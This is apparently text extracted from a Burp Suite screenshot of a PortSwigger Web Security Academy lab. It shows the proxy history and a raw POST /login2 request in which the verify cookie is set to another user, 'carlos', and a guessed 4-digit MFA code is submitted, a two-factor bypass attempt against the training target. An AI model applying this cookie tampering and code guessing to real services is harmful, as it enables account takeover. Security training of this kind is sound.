 587 https://0a8a006903d550ae800d585d00b500ac... POST /login ✓ 302 211 ✓
588 https://0a8a006903d550ae800d585d00b500ac... GET /login2 200 4030 HTML Mystery challenge ✓
596 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
597 https://0a8a006903d550ae800d585d00b500ac... POST /login2 ✓ 200 4098 HTML Mystery challenge ✓
598 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
599 https://0a8a006903d550ae800d585d00b500ac... POST /login2 ✓ 302 188 ✓
600 https://0a8a006903d550ae800d585d00b500ac... GET /my-account?id=carlos ✓ 200 4381 HTML Mystery challenge ✓
609 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0a8a006903d550ae800d585d00b500ac.web-security-academy.net
3 Cookie: verify=carlos; session=mIfMvSEGhhM7eFafttLu8kVgU2m5DZbP
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
13 Origin: https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=1234
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Mystery challenge
Back to lab home Go to exploit server Submit s
Back to lab dashboard
Reveal objective
Incorrect security code
Please enter your 4-digit security code
Login